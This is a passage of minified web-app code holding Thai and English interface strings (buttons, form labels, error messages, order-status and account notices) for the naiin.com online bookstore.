โปรโมชั่น","topic--preorder":"พรีออเดอร์","topic--book-categories":"หมวดหนังสือ","topic--interesting-book-categories":"หมวดหนังสือที่น่าสนใจ","topic--interesting-ebook-categories":"หมวดอีบุ๊กที่น่าสนใจ","topic--publisher":"สำนักพิมพ์","topic--author":"ผู้เขียน","topic--register-social":"สมัครสมาชิกด้วยโซเชียล","topic--register-email":"สมัครสมาชิกด้วยอีเมล","topic--create-account":"สร้างบัญชีผู้ใช้งาน","topic--connect-naiin":"การเชื่อมต่อบัญชีสมาชิกร้านนายอินทร์","topic--connect-account":"การเชื่อมต่อบัญชี (เมื่อเชื่อมต่อแล้วคุณจะเข้าสู่ระบบด้วยบัญชีนี้ได้)","topic--billing-address":"ที่อยู่ใบเสร็จรับเงิน/ใบกำกับภาษี","topic--shipping-address":"ที่อยู่ในการจัดส่งสินค้า","topic--edit-myaccount":"แก้ไขประวัติของฉัน","topic--home-page":"หน้าแรก","topic--magazine":"นิตยสาร","topic--emagazine":"อีแม็กกาซีน","topic--nonbook":"ไลฟ์สไตล์แอนด์กิ๊ฟ","topic--Rating":"ให้คะแนน","topic--order-summary":"สรุปรายการสั่งซื้อ","topic--delivery":"การจัดส่งสินค้า","topic--receipt-address":"รายละเอียดใบเสร็จรับเงิน/ใบกำกับภาษี","topic--want-delete-address":"คุณต้องการลบที่อยู่นี้ใช่หรือไม่?","topic--thank-you-for-order":"ขอบคุณสำหรับการสั่งซื้อ กับ www.naiin.com","topic--order-details-for-order":"รายละเอียดการสั่งซื้อเลขที่","topic--search-results":"ผลการค้นหา","topic--related-products":"สินค้าที่เกี่ยวข้อง","topic--description":"รายละเอียด","topic--tableofcontents-products":"สารบัญ","topic--preface-products":"คำนำ","topic--backcovercontents-products":"เนื้อหาปกหลัง","topic--editorialreview-products":"รีวิวโดยผู้เขียน","topic--publisherreview-products":"รีวิวโดยสำนักพิมพ์","topic--specialpromotions-products":"โปรโมชั่นพิเศษ","topic--back issue":"ฉบับย้อนหลัง","topic--naiin-branches":"สาขาร้านนายอินทร์","topic--naiin-store":"สาขานายอินทร์","topic--others-news":"ข่าวสารและกิจกรรมอื่นๆ","topic--news":"ข่าวสาร","topic--free-ebook":"อ่านฟรี","topic--download-app":"ดาวน์โหลดแอป","topic--others-promotions":"โปรโมชั่นอื่นๆ","topic--others-bookmate-review":"บุ๊คเมทรีวิวอื่นๆ","topic--faq-help":"คำถามที่พบบ่อย / ช่วยเหลือ","topic--select":"เลือก","topic--select-product":"ตัวเลือกสินค้า","topic--order-details":"รายละเอียดการสั่งซื้อ","topic--request-tax-invoice":"ขอใบเสร็จรับเงิน/ใบกำกับภาษีอิเล็กทรอนิกส์","topic--tax-invoice-address":"ที่อยู่ใบเสร็จรับเงิน/ใบกำกับภาษี","topic--search-history":"ประวัติการค้นหา","topic--profile-picture":"รูปโปรไฟล์","topic--register-naiin":"สมัครสมาชิกนายอินทร์","topic--update-member":"อัพเดทข้อมูลสมาชิก","topic--is-your-account":"บัญชีนี้เป็นของคุณหรือไม่","button--send":"ส่ง","button--view-all":"ดูทั้งหมด","button--read-more":"อ่านต่อ","button--view-more":"แสดงมากขึ้น","button--view-less":"แสดงน้อยลง","button--signin-with":"เข้าสู่ระบบด้วย","button--register":"ลงทะเบียน","button--use-new-information":"ใช้ข้อมูลใหม่","button--yes-verify-identity":"ใช่, ยืนยันตัวตน","button--no-continue-registration":"ไม่, ใช้ข้อมูลใหม่","button--agree":"ยอมรับ","button--decline":"ปฏิเสธ","button--add":"เพิ่ม","button--change":"เปลี่ยน","button--edit":"แก้ไข","button--add-shipping-address":"เพิ่มที่อยู่ในการจัดส่งสินค้า","button--add-billing-address":"เพิ่มที่อยู่ใบเสร็จรับเงิน/ใบกำกับภาษี","button--apply-billing-address":"นำไปใช้","button--buy-all":"ซื้อทั้งหมด","button--clear-all-filter":"ล้างค่าตัวกรองทั้งหมด","button--delete":"ลบ","button--delete-all":"ลบทั้งหมด","button--clear-all-filters":"ลบตัวกรองทั้งหมด","button--proceed-purchase":"ดำเนินการสั่งซื้อสินค้า","button--additional-buy":"เลือกซื้อสินค้าเพิ่มเติม","button--click-to-select":"คลิกเพื่อเลือก","button--apply":"ใช้ส่วนลด","button--confirm-order":"ยืนยันการสั่งซื้อ","button--cancel":"ยกเลิก","button--ok":"ตกลง","button--favorite-branch":"บันทึกเป็นสาขาที่ชอบ","button--back-to-shipping-address-page":"กลับสู่หน้าที่อยู่จัดส่ง","button--next-step":"ขั้นตอนถัดไป","button--next":"ต่อไป","button--pay-now":"ชำระเงิน","button--change-payment":"เปลี่ยนวิธีชำระเงิน","button--proceed-to-payment":"ดำเนินการชำระเงิน","button--processing-payment":"กำลังดำเนินการชำระเงิน","button--back-to-chat":"กลับสู่หน้าแชท","button--back-to-main-menu":"กลับสู่เมนูหลัก","button--back-to-login-page":"ไปหน้าเข้าสู่ระบบ","button--back-to-news":"ไปหน้าข่าวสารและกิจกรรม","button--back-to-promotions":"ไปหน้าโปรโมชั่น","button--back-to-bookmate-review":"ไปหน้าบุ๊คเมทรีวิว","button--back-to-order-history":"ไปหน้าประวัติการสั่งซื้อ","button--write-a-review":"เขียนรีวิว","button--send-a-review":"ส่งรีวิว","button--checkavailableatstores-product":"ดูสาขาที่มีสินค้า","button--sampleread-product":"ทดลองอ่านที่ Naiin App","button--sampleread-book":"ทดลองอ่าน","button--search":"ค้นหา","button--view-maps":"ดูแผนที่","button--save":"บันทึก","button--check":"ตรวจสอบ","button--confirm":"ยืนยัน","button--request-inform-payment":"แจ้งชำระเงิน","button--edit-order":"แก้ไขการสั่งซื้อ","button--setting":"ตั้งค่า","button--all":"ทั้งหมด","button--tag":"แท็ก","button--product-name":"ชื่อสินค้า","button--view-point":"ดูคะแนนสะสม","button--view-coupon":"ดูคูปอง","button--free-read":"อ่านฟรี","button--add-to-cart":"ใส่ตระกร้า","label--email":"อีเมล","label--password":"รหัสผ่าน","label--current-password":"รหัสผ่านปัจจุบัน","label--new-password":"รหัสผ่านใหม่","label--confirm-password":"ยืนยันรหัสผ่าน","label--confirm-data":"ยืนยันข้อมูล","label--show-password":"แสดงรหัสผ่าน","label--forgot-password":"ลืมรหัสผ่าน","label--change-password":"เปลี่ยนรหัสผ่าน","label--remember-password":"จำรหัสผ่าน","label--set-new-password":"ตั้งรหัสผ่านใหม่","label--login":"เข้าสู่ระบบ","label--login-with-social":"หรือเข้าสู่ระบบด้วยบัญชี","label--birthDate":"วันเกิด","label--mobile":"เบอร์ติดต่อ","label--display-name":"ชื่อที่แสดง","error--display-name-min":"ชื่อที่แสดงต้องมีระหว่าง 6-32 ตัวอักษร","error--display-name-max":"ชื่อที่แสดงต้องมีระหว่าง 6-32 ตัวอักษร","label--display-name-note":"ชื่อที่แสดงต้องมีความยาวระหว่าง 6-32 ตัวอักษร สามารถเปลี่ยนแปลงได้ภายหลัง","label--get-news-and-promotions":"รับข่าวสารและสิทธิประโยชน์จากนายอินทร์","label--reset-password":"รีเซ็ตรหัสผ่าน","label--reset":"รีเซ็ต","label--person-type":"ประเภทบุคคล","label--individual-person":"บุคคลธรรมดา","label--juristic-person":"นิติบุคคล","label--first-name":"ชื่อ","label--last-name":"นามสกุล","label--company-name":"ชื่อบริษัท","label--office-type":"ประเภทสำนักงาน","label--head-office":"สำนักงานใหญ่","label--branch":"สาขา","label--country":"ประเทศ","label--address":"ที่อยู่","label--subdistrict":"แขวง / ตำบล","label--district":"เขต / อำเภอ","label--province":"จังหวัด","label--postal-code":"รหัสไปรษณีย์","label--date":"วันที่","label--click-buy-all":"กดซื้อทั้งหมด","label--select-all":"เลือกทั้งหมด","label--sort":"เรียงตาม","label--sort-recommended":"เรียงตาม แนะนำ","label--sort-sale-price":"เรียงตาม ราคาขาย","label--sort-sale-date":"เรียงตาม วันที่ขาย","label--sort-product-name":"เรียงตาม ชื่อสินค้า","label--sort-best-selling":"เรียงตาม ขายดี","label--sort-best-rating":"เรียงตาม ให้คะแนน","label--sort-buy-date":"เรียงตาม วันที่ซื้อ","label--sort-publisher-name":"เรียงตาม ชื่อสำนักพิมพ์","label--sort-author-name":"เรียงตาม ชื่อผู้แต่ง","label--shipping-fee":"ค่าจัดส่ง","label--price-line-item":"ราคา","label--subtotal":"ราคารวม","label--saved":"ประหยัด","label--discount":"ส่วนลด","label--discount-points":"ส่วนลด (Naiin points)","label--discount-promo":"ส่วนลด (Promo code)","label--price-total":"ราคาสุทธิ","label--note":"หมายเหตุ","label--branch-free-shipping":"สาขาร้านนายอินทร์ (ฟรีค่าจัดส่ง)","label--shipping-to-address":"จัดส่งตามที่อยู่บุคคล","label--tel":"โทร.","label--delivery-options":"รูปแบบการจัดส่งสินค้า","label--use-primary-address":"ใช้เป็นที่อยู่หลัก","label--save-edited-addres":"บันทึกที่อยู่ที่แก้ไข","label--save-new-addres":"บันทึกที่อยู่ใหม่","label__payment":"วิธีการชำระเงิน","label__same-delivery-address":"ใช้ที่อยู่เดียวกับที่อยู่จัดส่ง","label--product-type":"ประเภทสินค้า","label--message":"ข้อความ","label--delivered-to":"ถึงผู้รับ","label--order-date":"วันที่สั่งซื้อ","label--shipping-cost":"ค่าจัดส่ง","label--ship-date":"วันที่จัดส่ง","label--trackingnumber":"เลขที่พัสดุ","label--vat":"ภาษีมูลค่าเพิ่ม","label--payment-method":"รูปแบบการชำระเงิน","label--status":"สถานะ","label--delivery-method":"รูปแบบจัดส่ง","label--delivery-status":"สถานะจัดส่ง","label--category":"หมวดหมู่","label--follow":"ติดตาม","label--followed":"ติดตามแล้ว","label--unfollow":"เลิกติดตาม","label--domestically":"ในประเทศ","label--internationally":"ต่างประเทศ","label--seemore-magazine-subscription":"ดูรายละเอียดการสมัครสมาชิกนิตยสารเพิ่มเติม","label--search-by-key":"ค้นหาจาก ชื่อสินค้า, ผู้แต่ง, สำนักพิมพ์ หรือ บาร์โค้ด","label--search-by-bookmate":"ค้นหาหนังสือที่รีวิวโดยบุ๊คเมท","label--search-by-news":"ค้นหาข่าวสารและกิจกรรม","label--publish-news":"วันที่ลงประกาศ","label--share":"แชร์","label--near-by-branch":"สาขาใกล้คุณ","label--favorite-branch":"สาขาที่ชอบ","label--branch-placeholder":"พิมพ์ชื่อสาขา,จังหวัด,รหัสไปรษณีย์ เพื่อค้นหา","label--add-mobile":"เพิ่มเบอร์โทรศัพท์","label--change-mobile":"เปลี่ยนเบอร์โทรศัพท์","label--news-updatedby":"โดย","label--news-alreadyread":"อ่านแล้ว","label--no-data":"ไม่พบข้อมูล","label--review-score":"คะแนน","label--review-numbercharacter":"จำนวนตัวอักษร","label--review-inputreview":"ใส่ข้อความของคุณ","label--inform-payment-support-browser":"รองรับบราวเซอร์ Chrome, Safari, Firefox และ Edge(IE)","label--inform-payment-orderNo":"เลขที่ใบสั่งซื้อ","label--inform-payment-amount":"จำนวนเงิน","label--inform-payment-channel":"ช่องทาง","label--inform-payment-frombank":"ธนาคาร","label--inform-payment-frombranch":"สาขา","label--inform-payment-date":"วันที่โอน","label--inform-payment-time":"เวลาโอน","label--inform-payment-proofofpayment":"หลักฐานการชำระเงิน","label--inform-payment-transferto-amarin":"โอนไปยัง: ","label--contact-company":"บริษัท อมรินทร์ บุ๊ค เซ็นเตอร์ จำกัด","label--contact-category":"ประเภทการติดต่อและร้องเรียน","label--contact-name":"ชื่อ-นามสกุล","label--contact-topic":"หัวข้อ","label--contact-uploadfile":"อัพโหลดไฟล์","label--membercard":"รหัสบัตรสมาชิก","label--orderdetail-promocode":"รหัสส่วนลด (ใช้สำหรับซื้อครั้งถัดไป)","label--receiptcode":"เลขที่ใบเสร็จ/ใบกำกับภาษี","label--orderstatus-pending":"รอการชำระเงิน","label--orderstatus-pending-informed":"แจ้งโอนเงินแล้ว รอตรวจสอบ 1 วันทำการ","label--orderstatus-paid":"ชำระเงินแล้ว","label--orderstatus-picking":"จัดเตรียมสินค้า","label--orderstatus-shipping":"เตรียมจัดส่งสินค้า","label--orderstatus-shipped":"รับเข้าระบบขนส่ง","label--orderstatus-delivered":"จัดส่งแล้ว","label--orderstatus-cancel":"ยกเลิกแล้ว","label--orderstatus-expired":"หมดอายุ","label--orderlist-online":"รายการออนไลน์","label--orderlist-offline":"รายการร้านนายอินทร์","label--no-coupon-cart":"คุณไม่มีคูปองส่วนลดที่ใช้งานกับสินค้าในตะกร้านี้ได้","label--point-year":"ปี","label--point-expired":"วันที่หมดอายุ","label--point-list":"รายการคะแนนสะสม","label--productset":"สินค้าจัดชุด","label--naiin-offline":"ร้านนายอินทร์","label--naiin-online":"นายอินทร์ออนไลน์","label--min-transfer-point":"โอนขั้นต่ำ 100 คะแนน","label--enter-point":"กรอกคะแนนที่ต้องการโอนไปเป็นของ","label--enter-phone-number":"กรอกเบอร์โทรศัพท์","label--enter-country-code":"รหัสประเทศ","label--cookie-desc":"เว็บไซต์ของเรามีการใช้งานคุกกี้เพื่อวัตถุประสงค์ในการจัดการประสบการณ์ของผู้ใช้งานให้ดีที่สุด","label--cookie-more":"อ่านเพิ่มเติมที่นี่","label--mycoupon-expired":"หมดอายุ","label--mycoupon-used":"ใช้งานแล้ว","label--mycoupon-list-active":"ใช้งานได้","label--mycoupon-list-expired":"หมดอายุ/ใช้แล้ว","label--transfer-point":"โอนคะแนนสะสม","label--delete-account-request":"ลบบัญชีผู้ใช้","label--delete-account-inprogress":"บัญชีนี้ อยู่ในระหว่างการขอลบบัญชีผู้ใช้","label--delete-account-deleted":"บัญชีผู้ใช้นี้ ถูกลบแล้ว","label--consent-accept-policy":"ยอมรับนโยบายความเป็นส่วนตัว","label--upload-image":"อัปโหลดรูปภาพ","label--delete-image":"ลบรูปภาพ","label--account-linked":"เชื่อมต่อบัญชีแล้ว","label--gender":"เพศ","error--gift-code":"กรุณากรอก Gift Code","error--subdistrict":"กรุณาเลือกแขวง / ตำบล","error--district":"กรุณาเลือกเขต / อำเภอ","error--province":"กรุณาเลือกจังหวัด","error--postal-code":"กรุณาเลือกรหัสไปรษณีย์ 5 หลัก","error--branch":"กรุณาเลือกสาขา","error--address":"กรุณากรอกที่อยู่","error--display-name":"กรุณากรอกชื่อแสดง","error--first-name":"กรุณากรอกชื่อ","error--last-name":"กรุณากรอกนามสกุล","error--mobile":"กรุณากรอกเบอร์ติดต่อ (เบอร์โทรศัพท์ 10 หลัก เฉพาะตัวเลขเท่านั้น)","error--delivery":"กรุณาเลือกวิธีการจัดส่ง","error--min-1-item":"กรุณาเลือกอย่างน้อย 1 รายการ","error--payment":"กรุณาเลือกวิธีการชำระเงิน","error--country":"กรุณาเลือกประเทศ","error--company-name":"กรุณากรอกชื่อบริษัท","error--branch-number":"กรุณากรอกตัวเลข 5 ตัว เช่น xxxxx และไม่เป็น 00000","error--billing-tax":"กรุณาใส่เลขประจำตัวผู้เสียภาษีให้ถูกต้อง","error--all-required":"กรุณาใส่ข้อมูลให้ครบ","error--validate":"กรุณาใส่ข้อมูลให้ถูกต้อง","error--validate-2":"รูปแบบข้อมูลไม่ถูกต้อง","error--phone-digit":"กรุณาใส่เบอร์โทรศัพท์ 10 หลัก","error--review-point":"กรุณาให้คะแนน","error--review-limit-5":"ไม่สามารถให้เกิน 5 คะแนน","error--store-product-not-found":"ขออภัยค่ะ ไม่พบสินค้านี้ในสาขาที่คุณกำลังค้นหา","error--share-location":"คุณยังไม่ได้แชร์โลเคชั่น","error--email":"กรุณากรอกอีเมล","error--email-correct":"กรุณาระบุรูปแบบอีเมลให้ถูกต้อง","error--password":"กรุณากรอกรหัสผ่าน","error--confirm-password":"กรุณายืนยันรหัสผ่านให้เหมือนกัน","error--min-password":"กรุณากรอกรหัสผ่าน 6 ตัวขึ้นไป","error--min-spec-password":"รหัสผ่าน ต้องมีอย่างน้อย 6 ตัวอักษร และประกอบด้วย ตัวอักษร, ตัวเลข และอักขระพิเศษ อย่างน้อย 1 ตัว","error--accept-terms":"กรุณายอมรับข้อตกลง/เงื่อนไขการใช้งาน","error--user-not-found":"ชื่อผู้ใช้หรือรหัสผ่านไม่ถูกต้อง","error--login-failed":"ชื่อผู้ใช้หรือรหัสผ่านไม่ถูกต้อง","error--displayname":"กรุณากรอกชื่อที่ใช้แสดง","error--birthdate":"กรุณาระบุรูปแบบวันเกิดให้ถูกต้อง รูปแบบ วัน/เดือน/ปี (ค.ศ.)","error--type-of-person":"กรุณาเลือกประเภทบุคคล","error--request-otp":"พบข้อผิดพลาดในขอรหัส OTP กรุณาติดต่อแผนกลูกค้าสัมพันธ์ โทร. 0-2423-9999 ต่อ 6448","error--delete-account-reason":"กรุณาระบุเหตุผล","error--delete-account-other":"กรุณาระบุคำอธิบายเพิ่มเติม","error--delete-account-accept-terms":"กรุณาระบุ ยอมรับข้อตกลงการลบข้อมูล","error--topic":"กรุณากรอกหัวข้อ","error--contact-description":"กรุณากรอกรายละเอียด","error--contact-category":"กรุณาเลือกประเภท","error--required":"กรุณาระบุ","error--accept-privacy-policy":"กรุณายอมรับนโยบายความเป็นส่วนตัว","error--promo-code":"กรุณาใส่โปรโมโค้ด ","error--social-login-provider-not-founded":"ไม่พบผู้ให้บริการบัญชีโซเชียล","error--social-login-provider-unable-to-connect":"ไม่สามารถเชื่อมต่อผู้ให้บริการบัญชีโซเชียลได้","error--social-login-provider-email-not-share":"ไม่สามารถดึงข้อมูลอีเมลจากโซเชียลมาได้ กรุณาเปิดสิทธิให้ naiin เข้าถึงอีเมลของท่านได้ก่อน","error--social-login-failed":"ไม่สามารถเข้าสู่ระบบผ่านบัญชีโซเชียลได้","error--avatar-required":"กรุณาเลือกรูปเพื่ออัพเดท","error--avatar-image":"กรุณาเลือกรูปภาพเท่านั้น","error--avatar-max":"ขนาดต้องไม่เกิน 15Mb","error--phone-10-digits":"เบอร์โทรศัพท์ไม่ครบ 10 หลัก กรุณาใส่ใหม่อีกครั้ง","error--contact-uploadfile-image-type":"รองรับไฟล์ประเภท .jpg, .jpeg, .png, .pdf เท่านั้น","error--contact-uploadfile-max-size":"ขนาดไฟล์ต้องไม่เกิน :size","txt__changed-password-success":"ทำการเปลี่ยนรหัสผ่านแล้ว กรุณาเข้าสู่ระบบอีกครั้งเพื่อใช้งาน","txt__reset-password-success":"ทำการรีเซ็ตรหัสผ่านแล้ว","txt__register-success":"ขอบคุณที่สมัครสมาชิกกับเว็บไซต์นายอินทร์ www.naiin.com","txt__subscribe-email-success":"ขอบคุณที่สมัครรับข่าวสารและกิจกรรมที่เว็บไซด์นายอินทร์ www.naiin.com","txt__unsubscribe-email-success":"ได้ทำการยกเลิกการรับข้อมูลข่าวสารเรียบร้อยแล้ว คำขอยกเลิกการรับอีเมลของท่านจะถูกยกเลิกภายใน 24 ชม.","txt__register-naiin-success":"สมัครสมาชิกนายอินทร์สำเร็จ","txt__update-naiin-success":"อัพเดทข้อมูลสำเร็จ","txt__register-naiin-success-detail":"สามารถแจ้งเบอร์โทรศัพท์ที่ใช้ลงทะเบียนกับพนักงานร้านนายอินทร์","txt__register-naiin-success-receive":"เพื่อรับสิทธิพิเศษสมาชิกร้านนายอินทร์ ได้ทันที","txt__register-naiin-title":"สมัครสมาชิกร้านนายอินทร์","txt__register-naiin-online-title":"สมัครสมาชิกบัญชีนายอินทร์","txt__check-naiin-members":"ตรวจสอบสมาชิกนายอินทร์","txt__enter-phone-used-registration":"กรุณาใส่เบอร์โทรศัพท์ เพื่อใช้ในการลงทะเบียน","txt__enter-phone-currently-using":"กรุณาใส่เบอร์โทรศัพท์ที่ท่านใช้งานในปัจจุบัน","txt__or":"หรือ","txt__close":"ปิด","txt__add-promo-code":"แลกโค้ดเพิ่ม","txt__success":"ดำเนินการสำเร็จ!","txt__failed":"เกิดข้อผิดพลาด!","txt__thankyou":"ขอบคุณค่ะ","txt__shipping-fee":"ฟรีค่าจัดส่ง","txt__terms-conditions":"ข้อตกลง / เงื่อนไขการใช้งาน","txt__subscribe-naiincom":"สนใจรับข่าวสารและสิทธิประโยชน์จากนายอินทร์","txt__signin-with-phone":"บัญชีนี้ สามารถเข้าสู่ระบบด้วยเบอร์โทรศัพท์นี้ได้","txt__no-billing-address":"ยังไม่มีที่อยู่ในการออกใบเสร็จ/ใบกำกับภาษี","txt__no-shipping-address":"ยังไม่มีที่อยู่ในการจัดส่ง","txt__if-company":"(ถ้ามี สำนักงานใหญ่ หรือ สาขา กรุณาระบุให้ครบ)","txt__tax-number":"เลขประจำตัวผู้เสียภาษี","txt__tax-number-note":"(เลขบัตรประชาชน 13 หลัก)","txt__display":"แสดง","txt--to":"ถึง","txt__from":"จาก","txt__item":"รายการ","txt__review":"รีวิว","txt__shopping-cart":"สินค้าในตะกร้า","txt__shipping":"ที่อยู่จัดส่ง","txt__product-list":"รายการสินค้า","txt__unit-price":"ราคาต่อหน่วย","txt__quantity":"จำนวน","txt__amount":"ราคารวม","txt__baht":"บาท","txt__rights":"สิทธิ์","txt__balance":"คงเหลือ","txt__apply-discount-code":"ใช้โค้ดส่วนลด","txt__apply-coupon-code":"ใช้โค้ด","txt__coupon-code-description":"เงื่อนไข","txt__coupon-code":"คูปองส่วนลด","txt__code-period":"ระยะเวลาใช้โค้ด","txt__apply-point":"ใช้คะแนนสะสม (Naiin points)","txt__you-have":"คุณมี ","txt__points":"คะแนน","txt__use":"ใช้ไป","txt__received":"ได้รับ","txt__discount-received":"ได้รับส่วนลด","txt__not-accept-get-gift":"ไม่รับของแถม","txt__free-gift":"ของแถม","txt__file-for-download":"ไฟล์สำหรับดาวน์โหลด","txt__save":"ลด","txt__saved":"ลดไป","txt__above":"ขึ้นไป","txt__yourname":"คุณ","txt__number-of-pages":"จำนวนหน้า","txt__size":"ขนาด","txt__file-size":"ขนาดไฟล์","txt__file-type":"ประเภทไฟล์","txt__softcover":"ปกอ่อน","txt__hardcover":"ปกแข็ง","txt__weight":"น้ำหนัก","txt__barcode":"บาร์โค้ด","txt__pages":"หน้า","txt__previous-item":"รายการก่อนหน้า","txt__next-item":"รายการถัดไป","txt__low-stock":"สินค้าเหลือน้อย","txt__available-stock":"มีสินค้า","txt__amount-points-received":"จำนวนคะแนนที่ได้รับ","txt__customer-reviews":"รีวิวจากลูกค้า","txt__no-reviews":"ยังไม่มีรีวิว","txt__confirm-clear-cart":"คุณต้องการลบสินค้าในตระกร้าทั้งหมดใช่หรือไม่?","txt__naiin-store-member":"สมาชิกร้านนายอินทร์","txt__receive-OTP":"รับรหัส OTP","txt__request-new-OTP":"ขอรหัสใหม่","txt__enter-OTP":"ใส่รหัส OTP","txt__after-review-product":"น้องอินทร์ขอขอบคุณนักอ่านสำหรับการรีวิวสินค้า ทางทีมงานน้องอินทร์จะรีบตรวจสอบ <br/>และเมื่อรีวิวผ่านหลักเกณฑ์การรีวิวแล้ว น้องอินทร์จะรีบเผยแพร่รีวิวให้เร็วที่สุดครับ","txt__after-rate-product":"น้องอินทร์ขอขอบคุณนักอ่านสำหรับการให้คะแนนครับ","txt__review--quicktext-01":"หนังสือเนื้อหาดี","txt__review--quicktext-02":"หนังสืออ่านสนุก","txt__review--quicktext-03":"หนังสือแนะนำต่อ","txt__review--quicktext-04":"หนังสือคุ้มค่ากับการอ่าน","txt__inform-payment-check-guest":"กรุณาลงชื่อเข้าใช้ก่อนการแจ้งโอนเงิน ขอบคุณค่ะ","txt__inform-payment-thankyou":"ได้รับการแจ้งโอนเงินเรียบร้อยแล้ว ขอบคุณค่ะ","txt__contactus-check-guest":"กรุณาลงชื่อเข้าใช้ก่อนติดต่อหรือร้องเรียน ขอบคุณค่ะ","txt__terms-conditions-thankyou":"ขอบคุณที่ยอมรับข้อตกลง / เงื่อนไขการใช้งานกับเว็บไซต์นายอินทร์ www.naiin.com","txt__contactus-success":"ได้รับข้อความจากท่านแล้ว ทางเราจะตอบกลับภายใน 1-2 วันทำการ","txt__account":"บัญชีผู้ใช้","txt__please-select":"--- กรุณาเลือก ---","txt__point-received":"ได้รับคะแนนจากใบสั่งซื้อเลขที่","txt__point-used":"ใช้คะแนนจากใบสั่งซื้อเลขที่","txt__review_now":"เมื่อสักครู่","txt__review_second_ago":"วินาทีที่แล้ว","txt__review_minute_ago":"นาทีที่แล้ว","txt__review_hour_ago":"ชั่วโมงที่แล้ว","txt__review_day_ago":"วันที่แล้ว","txt__review_month_ago":"เดือนที่แล้ว","txt__review_year_ago":"ปีที่แล้ว","txt__second":"วินาที","txt__minute":"นาที","txt__hour":"ชั่วโมง","txt__day":"วัน","txt__month":"เดือน","txt__year":"ปี","txt__expires":"หมดเวลา","txt__no-cart":"ไม่มีรายการสินค้า","txt__add_ebookshelf":"เพิ่ม E-Book เข้าชั้นหนังสือแล้ว!","txt__goto_bookshelf":"ไปชั้นหนังสือ","txt__book-expires":"อ่านฟรีได้ถึง","txt__can-read-ebook-on":"สามารถอ่านอีบุ๊กได้ที่แอปพลิเคชั่น Naiin หรือ Naiin Reader","txt__note-e-receipt":"**กรณีลูกค้าต้องการใบกำกับภาษีเพื่อใช้ลดหย่อนภาษีตามมาตราการของรัฐบาล ขอความกรุณาลูกค้าเลือก “ขอรับใบเสร็จ/ใบกำกับภาษี” ในกล่อง Check Box ด้านบน เพื่อกรอกข้อมูลสำหรับใบเสร็จ/ใบกำกับภาษีด้วยทุกครั้ง","txt__system-send-code":"ระบบจะทำการส่งรหัสไปยังหมายเลข","txt__request-new code":"หากไม่ได้รับสามารถกดขอรหัสใหม่","txt__undefine":"ไม่ระบุ","txt__male":"ชาย","txt__female":"หญิง","txt__already-connect-member-shopee":"คุณได้เข้าร่วมกิจกรรมนี้แล้ว","txt__enter-order-number":"กรุณากรอกหมายเลขคำสั่งซื้อ","txt__manga":"มังงะ","txt__shock-sale-70":"Shock Sale ลดสูงสุด 70%","etc__cart-008":"จำนวนสิทธิ์ไม่เพียงพอกรุณาเลือกใหม่อีกครั้ง","etc__cart-009":"สินค้าที่ท่านเลือกเป็นรูปแบบ e-book/e-magazine","etc__cart-010":"ท่านสามารถอ่านได้ผ่านนายอินทร์แอปพลิเคชัน Naiin Reader","etc__cart-011":"ผ่านอุปกรณ์โทรศัพท์มือถือ   Android หรือ  iOS   โดยมีช่องทางการดาวน์โหลด ดังนี้","etc__cart-012":"ห้ามคัดลอก ดัดแปลง หรือกระทำการใดๆก็ตามที่เป็นการละเมิดลิขสิทธิ์ของผู้เขียนและสำนักพิมพ์","etc__cart-013":"E-Book เป็นไฟล์ Electronic book และไม่มีการจัดส่งทางไปรษณีย์","etc__checkout-001":"เพื่อความรวดเร็วในการจัดส่ง กรุณาระบุเบอร์โทรศัพท์ที่ถูกต้อง","etc__checkout-002":"หากมีเบอร์ติดต่อภายในกรุณาระบุ # ตามด้วยเบอร์ต่อภายใน","etc__checkout-003":"หากเบอร์โทรศัพท์มากกว่า 1 เบอร์ ให้คั่นด้วยเครื่องหมาย comma (,)","etc__checkout-004":"การจัดส่งภายในประเทศ ไม่ต้องใส่รหัสประเทศ (+66)","etc__checkout-005":"การจัดส่งต่างประเทศ ให้ใส่เครื่องหมายบวก (+) ตามด้วยรหัสประเทศ","etc__connect-002":"สมาชิกเว็บนายอินทร์ 1 บัญชี สามารถลงทะเบียนได้ 1 เบอร์โทรศัพท์เท่านั้น","etc__connect-003":"สมาชิกเว็บนายอินทร์ 1 บัญชี สามารถเชื่อมต่อสมาชิกร้านนายอินทร์ได้ 1 บัญชีเท่านั้น","etc__connect-003-a":"(เมื่อเชื่อมต่อบัญชีแล้วจะไม่สามารถดำเนินการแก้ไขได้อีก)","etc__connect-003-b":"เชื่อมต่อบัญชีสมาชิก เพื่อรับสิทธิประโยชน์ที่ร้านและออนไลน์ตลอดการเป็นสมาชิก","etc__connect-004":"ในกรณีไม่สามารถเชื่อมต่อสมาชิกร้านนายอินทร์ได้ ลูกค้าทำการอัปเดตข้อมูลได้ที่ร้านนายอินทร์ทุกสาขา หรือติดต่อแผนกลูกค้าสัมพันธ์ โทร 0-2423-9999 ต่อ 6448","etc__connect-005":"สมาชิกเว็บนายอินทร์ สามารถเข้าสู่ระบบด้วยเบอร์โทรศัพท์นี้ได้","vue--email-or-mobile":"อีเมล หรือ เบอร์โทรศัพท์","etc__gift-code-001":"กรอก Gift Code","etc__gift-code-002":"เพื่อรับหนังสือได้เลย!","vue--display-name":"ชื่อที่แสดง","auth__accept-term":"ยอมรับเงื่อนไขการใช้บริการและนโยบายส่วนบุคคล","auth__subscribe":"สมัครรับข่าวสารและสิทธิประโยชน์จากนายอินทร์","password__long":"รหัสผ่านต้องมีความยาว 6-32 ตัวอักษร","password__one-letter":"มีตัวอักษรอย่างน้อย 1 ตัว","password__one-number":"มีตัวเลขอย่างน้อย 1 ตัว","password__one-special-character":"มีอักขระพิเศษอย่างน้อย 1 ตัว เช่น @, #, !, %"}'),x=JSON.parse('{"top_header--free_shipping":"Free shipping within Thailand on orders exceeding ฿600","top_header--call_center":"Contact at 02-4239999 ext. 4","top_header--account":"Hi,","top_header--register":"Register","top_header--inform-payment":"Inform payment","top_header--branch":"Find a Store","topic--howtobuy":"How to buy","top_menu--user_info":"My Account","top_menu--my_address":"Address","top_menu--my_bookshelf":"My Shelf","top_menu--my_emagazine-member":"My E-magazine","top_menu--my_order":"Orders","top_menu--my_review":"Reviews","top_menu--my_wishlist":"Wishlist","top_menu--my_tracking":"Followed","top_menu--my_point":"Point Summary","top_menu--my_coupon":"My Coupon","top_menu--signout":"Sign Out","side_menu--user-account":"My Account","side_menu--filter":"Product filter","side_menu--search-filter":"Search filter","side_menu--product-category":"Product Category","side_menu--product-subcategory":"Subcategory","side_menu--interesting-categories":"Popular Categories","side_menu--feature":"Feature","footer_menu--shortcut":"SHORTCUT","footer_menu--review-by-bookmate":"Review by Bookmate","footer_menu--product":"PRODUCTS","footer_menu--ebook":"E-Books","footer_menu--support":"HELP 